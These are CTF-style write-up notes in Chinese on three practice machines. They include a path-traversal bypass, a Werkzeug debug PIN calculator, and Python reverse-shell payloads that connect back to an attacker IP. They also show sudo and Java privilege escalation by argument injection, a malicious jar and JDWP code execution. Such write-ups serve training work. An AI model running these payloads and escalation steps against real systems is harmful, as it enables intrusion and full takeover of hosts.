tmp nmap 扫
1
2
22/tcp open ssh 5000/tcp open upnp
dirsearch 扫出 /console,显然是 flask debug mode
1 dirsearch -u http://172.16.198.128:5000/

burp 看了下页面,发现 song 可以传参,想办法让后端报错,输个单引号发现成了,也验证了确实是 debug 模式
image-20260210132730380
在 traceback 中可以得到部分源码
1
2
3
4
5
6
7
8
9
10
11
sanitized = user_input.replace('../' , '' ) target_path = os.path.join(SONGS_DIR, sanitized) try : if not os.path.exists(target_path) or not os.path.isfile(target_path): raise FileNotFoundError(f"找不到指定的文件: {target_path} " ) with open (target_path, 'r' , encoding='utf-8' ) as f: content = f.read() return content
看起来songs的.txt 是 传参读取的,然后 ..././ 绕过替换即可任意文件读
之后 pin 计算 https://xz.aliyun.com/news/15462
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
import hashlibfrom itertools import chainprobably_public_bits = [ "tuf" , "flask.app" , "Flask" , "/usr/lib/python3.12/site-packages/flask/app.py" , ] mac_hex = "" mac_int = int (mac_hex.replace(":" , "" ), 16 ) private_bits = [ mac_int, "" , ] h = hashlib.sha1() for bit in chain(probably_public_bits, private_bits): if not bit: continue if isinstance (bit, str ): bit = bit.encode("utf-8" ) h.update(bit) h.update(b"cookiesalt" ) cookie_name = "__wzd" + h.hexdigest()[:20 ] print (cookie_name)num = None if num is None : h.update(b"pinsalt" ) num = ("%09d" % int (h.hexdigest(), 16 ))[:9 ] rv = None if rv is None : for group_size in 5 , 4 , 3 : if len (num) % group_size == 0 : rv = "-" .join( num[x : x + group_size].rjust(group_size, "0" ) for x in range (0 , len (num), group_size) ) break else : rv = num print (rv)""" __wzd001044f90278a0ae8e72 136-707-955 """
报错的 traceback 的html 可以拿到 secret 和 frame
1
2
3
4
5
6
7
8
9
<script> var CONSOLE_MODE = false, EVALEX = false, EVALEX_TRUSTED = false, SECRET = "gF9UHBLyQuH05xSet0tG"; </script> <li><div class="frame" id="frame-140545721096160"> <h4>File <cite class="filename">"/app/app.py"</cite>,
提交 pin 码 和 secret 获得 cookie,需要修改 host
1
2
GET /console?__debugger__=yes&cmd=pinauth&pin=136-707-955&s=gF9UHBLyQuH05xSet0tG HTTP/1.1 Host : 127.0.0.1:5000
1
2
3
4
5
6
7
8
9
HTTP/1.1 200 OKServer : Werkzeug/3.1.3 Python/3.12.12Date : Tue, 10 Feb 2026 02:40:50 GMTContent-Type : application/jsonContent-Length : 34Set-Cookie : __wzd001044f90278a0ae8e72=1770691250|0e16a5cd0627; HttpOnly; Path=/; SameSite=StrictConnection : close{ "auth" : true , "exhausted" : false }
带 cookie secret frame 即可 rce
python 弹 shell
1 import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("172.16.198.1" ,4444 ));os.dup2(s.fileno(),0 ); os.dup2(s.fileno(),1 );os.dup2(s.fileno(),2 );import pty; pty.spawn("/bin/bash" )
1
2
3
GET /console?&__debugger__=yes&cmd=import+socket,os,pty;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("172.16.198.1",1111));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);pty.spawn("/bin/bash")&frm=140545721096160&s=gF9UHBLyQuH05xSet0tG HTTP/1.1 Host : 127.0.0.1:5000Cookie : __wzd001044f90278a0ae8e72=1770691250|0e16a5cd0627;
弹 shell 之后
1
2
3
cat /home/tuf/user.txtflag{user-efc2ff45f0724ce8bd897e4cdd356eca}
看来是 sudo 提权
1
2
3
4
5
6
7
8
9
10
11
tuf@tmp:/$ sudo -l sudo -lMatching Defaults entries for tuf on tmp: secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin Runas and Command-specific defaults for tuf: Defaults!/usr/sbin/visudo env_keep+="SUDO_EDITOR EDITOR VISUAL" User tuf may run the following commands on tmp: (ALL) NOPASSWD: /usr/local/bin/getflag
分析一下 getflag,大致为 declare -x 可以导出环境变量,然后复制 /opt/flag 到 沙箱执行
[!Note]
可以使用bash -x进行分析
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
cat /usr/local/bin/getflag if [[ $# -lt 2 ]]; then cat <<USAGE >&2 用法: $0 <varname> <varvalue> [args...] 示例: $0 username tuf --option 说明: - 将 <varname> 作为变量名,<varvalue> 作为变量值导入到当前脚本环境中 USAGE exit 1 fi VAR_NAME="$1 " VAR_VALUE="$2 " if [[ ! "$VAR_NAME " =~ ^[A-Za-z_][A-Za-z0-9_]*$ ]]; then echo "错误:变量名 '$VAR_NAME ' 不符合命名规则。" >&2 exit 2 fi declare -x "$VAR_NAME " ="$VAR_VALUE " unset LD_PRELOADunset LD_LIBRARY_PATHunset BASH_ENVunset PYTHONPATHexport PATH="/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin" TARGET_FILE="/opt/flag" TARGET_BASENAME="$(basename "$TARGET_FILE " ) " SANDBOX_DIR=$(mktemp -d) cp -- "$TARGET_FILE " "$SANDBOX_DIR /" SANDBOX_TARGET_FILE="$SANDBOX_DIR /$TARGET_BASENAME " cd "$SANDBOX_DIR " $SANDBOX_TARGET_FILE cd /tmprm -rf "$SANDBOX_DIR "
其中 $SANDBOX_TARGET_FILE 这变量这一行直接执行,且没有使用引号
于是用脚本注入环境变量 TMPDIR,将 TMPDIR 设置为一个包含空格 的路径(例如 /tmp/exp dir)步骤如下
SANDBOX_DIR 变成了类似 "/tmp/exp dir/tmp.XXXXXX" 的字符串
SANDBOX_TARGET_FILE 变为 /tmp/exp dir/tmp.XXXXXX/flag
执行 $SANDBOX_TARGET_FILE 时,Bash 因为没有引号,相当于
1
2
/tmp/exp dir /tmp.XXXXXX/flag
1
2
3
4
5
6
7
8
9
10
11
12
tuf@tmp:/tmp$ echo -e 'bash' > /tmp/exp echo -e 'bash' > /tmp/exptuf@tmp:/tmp$ sudo getflag TMPDIR "/tmp/exp dir" sudo getflag TMPDIR "/tmp/exp dir" root@tmp:/tmp/exp dir /tmp.jhghNj# cd /root cd /rootroot@tmp:~# ls ls root.txt root@tmp:~# cat root.txt cat root.txtflag{root-3c3b91a376044379852a08d53578eb70}
优化交互式shell 研究了一下交互shell,用socat不错,但是退出终端的时候会卡死,因为屏蔽了原来终端的输入,把输入给了里面的shell
1
2
3
socat FILE:/dev/tty,raw,echo=0 TCP4-LISTEN:1111,reuseaddr socat FILE:(tty),raw,echo=0 TCP4-LISTEN:4444 socat FILE:`tty`,raw,echo=0 TCP4-LISTEN:4444
1
2
3
4
5
6
7
ctrl z stty raw -echo; fg reset stty size stty rows 40 cols 160
1 /usr/bin/script -qc /bin/bash /dev/null
sqlmap使用 1 2 3 4 sqlmap -l a.txt --batch --dbs # databases sqlmap -l a.txt --batch -D <database_name> --dump knock ip 7000 8000 9000
1 2 3 4 sudo -i # login shell, init root env 执行二进制文件path不包括. 需要sudo ./pwn.sh
JNDI 1 2 3 4 5 6 7 8 9 10 11 liz@JNDI:/opt$ cat java_agent_start.sh file_name=/opt/file/tmp file_line=$(awk 'NR==1 {print;exit}' "$file_name " ) file_line=$(basename $file_line ) cd /optecho $file_line /usr/local/java/jdk1.8.0_20/bin/java -agentpath:/usr/local/java/jdk1.8.0_20/jre/lib/amd64/$file_line test
方案一 -Djava.ext.dirs=/path
Java 9+ 移除
因为这里file_line只取了第一行,所以这个/opt/file/tmp是可以复用的
java.ext.dirs 指定的目录会被 Extension ClassLoader 扫描虽然不是以 jar 结尾的文件,但是JVM 会尝试解析当前目录下所有的文件
所以可以
1 cat payload.jar >> /opt/file/tmp
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 libhprof.so -Djava.ext.dirs=/opt/file com.onez3r0.javasec.utils.RootDropper8 javac --release 8 javac -d . com/onez3r0/javasec/utils/RootDropper8.java jar cvf payload.jar com/onez3r0/javasec/utils/RootDropper8.class jar -tf payload.jar
脚本处理绕过,命令参数注入/ 后面的字符file/是同级的,所以dirs参数不需要 /
使用 \n
1 2 3 4 5 basename libhprof.so\n-Djava.ext.dirs=file\ncom.onez3r0.javasec.utils.RootDropper8 libhprof.so -Djava.ext.dirs=file com.onez3r0.javasec.utils.RootDropper8
使用 -a (multiple arguments)
1 2 3 4 5 basename -a libhprof.so -Djava.ext.dirs=file com.onez3r0.javasec.utils.RootDropper8 libhprof.so -Djava.ext.dirs=file com.onez3r0.javasec.utils.RootDropper8
1 2 3 echo '-a libhprof.so -Djava.ext.dirs=file com.onez3r0.javasec.utils.RootDropper8' > /opt/file/tmpcat payload.jar >> tmp
[!Note]bash -p 解析
如果shell启动时的有效用户(组)id不等于实际用户(组)id,并且没有提供-p选项,则不读取启动文件,不从环境继承 shell 函数,忽略环境中出现的 SHELLOPTS 、BASHOPTS、CDPATH 和 GLOBIGNORE 变量,并将有效用户 id 设置为实际用户 id。如果在调用时提供了 -p 选项,则启动行为是相同的,但不重置有效的用户 id
1 2 3 4 5 6 7 8 liz@JNDI:/tmp$ ./rootsh rootsh-5.0$ id uid=1000(liz) gid=1000(liz) groups =1000(liz) rootsh-5.0$ exit exit liz@JNDI:/tmp$ ./rootsh -p rootsh-5.0# id uid=1000(liz) gid=1000(liz) euid=0(root) egid=0(root) groups =0(root),1000(liz)
方案二 JDWP (Java Debug Wire Protocol) Java 提供的调试协议,如果我们在加载它时传⼊特定的参数,它就会在指定的端⼝上开启⼀个调试服务
⽽在 Java 中,调试器拥有最⾼权限:它可以随意实例化对象、调⽤⽅法(包括Runtime.getRuntime().exec() 来执⾏系统命令)
1 2 -agentpath:<path>[=<options>] -agentpath:/usr/.../lib64/libjdwp.so=transport=dt_socket,server=y,suspend =y,address=5005
参数解析,第一次 path 和 options 之间用=分割,选项之间用,
-agentpath:/usr/local/java/jdk1.8.0_20/jre/lib/amd64/libjdwp.so
transport=dt_socket 传输方式
server=y 服务端模式开启
suspend=y 启动即挂起
address=5005
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 jdb -attach 127.0.0.1:5005 threads where allstop in java.io.PrintStream.println(java.lang.String) cont eval java.lang.Runtime.getRuntime().exec ("/tmp/x.sh" )
java 中的 exec 是操作系统的 execve 调用,不支持 > 重定向这种 shell 特有语法
1 eval java.lang.Runtime.getRuntime().exec ("cat /tmp/1.txt >> /tmp/3.txt" )
1 2 3 String[] cmd = { "/bin/sh" , "-c" , "cat /root/root.txt > /tmp/1.txt" }; Runtime.getRuntime().exec(cmd);
但是 jdb 的语法还是很有限
尝试的语法 结果 原因
{"a", "b"}ParseExceptionjdb 不支持这种字面量数组语法
new String[]{"a"}ParseExceptionjdb 的 new 关键字实现不完整
new String[1]{"a"}operation not yet supported该版本明确禁止了带初始化的数组创建
MM 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 nmap -sV -T4 -A -p- --unprivileged 192.168.56.107 Starting Nmap 7.98 ( https://nmap.org ) at 2026-04-24 08:49 +0000 Nmap scan report for MM.local (192.168.56.107) Host is up (0.000071s latency). Not shown: 65531 closed tcp ports (conn-refused) PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 8.4p1 Debian 5+deb11u3 (protocol 2.0) | ssh-hostkey: | 3072 f6:a3:b6:78:c4:62:af:44:bb:1a:a0:0c:08:6b:98:f7 (RSA) | 256 bb:e8:a2:31:d4:05:a9:c9:31:ff:62:f6:32:84:21:9d (ECDSA) |_ 256 3b:ae:34:64:4f:a5:75:b9:4a:b9:81:f9:89:76:99:eb (ED25519) 80/tcp open http Apache httpd 2.4.62 ((Debian)) |_http-title: Hi | http-git: | 192.168.56.107:80/.git/ | Git repository found! | Repository description: Unnamed repository; edit this file 'description' to name the... |_ Last commit message: 4 |_http-server-header: Apache/2.4.62 (Debian) 5901/tcp open vnc VNC (protocol 3.8) | vnc-info: | Protocol version: 3.8 | Security types: | VNC Authentication (2) | Tight (16) | Tight auth subtypes: |_ STDV VNCAUTH_ (2) 6001/tcp open X11 (access denied) Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done : 1 IP address (1 host up) scanned in 7.40 seconds
git泄露拿到 password:sublarge
之后没招了,问了下 AI,太牛了啊,直接就测出来 改 Host 之后不是静态站点了,有 PHPSESSID 了
|325
但是vnc连不上,ssh 猜测了 mingmingjiu/mm/sublarge…作为 user 也没能上去
后面说是 vnc 密码是 mingmingjiu
连上去之后常规找提权脚本就行